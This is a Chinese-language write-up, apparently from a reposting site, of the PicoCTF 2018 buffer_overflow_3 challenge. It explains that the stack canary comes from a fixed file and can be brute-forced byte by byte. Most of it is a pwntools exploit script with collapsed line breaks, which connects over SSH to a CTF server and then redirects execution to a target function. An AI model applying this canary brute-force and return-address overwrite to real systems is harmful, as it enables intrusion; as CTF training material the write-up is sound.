本文主要是介绍PicoCTF_2018_buffer_overflow_3(本地固定canary的爆破),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
PicoCTF_2018_buffer_overflow_3
用IDA分析一下程序,程序从一个固定文件里读取数据,作为canary的值。

由于文件内容不变,所以,我们可以直接爆破。

#coding:utf8
from pwn import *shell = ssh(host='node3.buuoj.cn', user='CTFMan', port=27525, password='guest')context.log_level = 'critical'
#爆破本地canary
canary = ''
for i in range(4):for c in range(0xFF):#sh = process('./PicoCTF_2018_buffer_overflow_3')sh = shell.process('./vuln')sh.sendlineafter('>','-1')payload = 'a'*0x20 + canary + p8(c)sh.sendafter('Input>',payload)sh.recv(1)ans = sh.recv()#print ansif 'Canary Value Corrupt!' not in ans:print 'success guess the index({}),value({})'.format(i,c)canary += p8(c)breakelse:print 'try to guess the index({}) value'.format(i)sh.close()
print 'canary=',canary
payload = 'a'*0x20 + canary + p32(0)*4 + p32(0x080486EB)
#sh = process('./PicoCTF_2018_buffer_overflow_3')
sh = shell.process('./vuln')
sh.sendlineafter('>','-1')
sh.sendafter('Input>',payload)sh.interactive()
这篇关于PicoCTF_2018_buffer_overflow_3(本地固定canary的爆破)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!



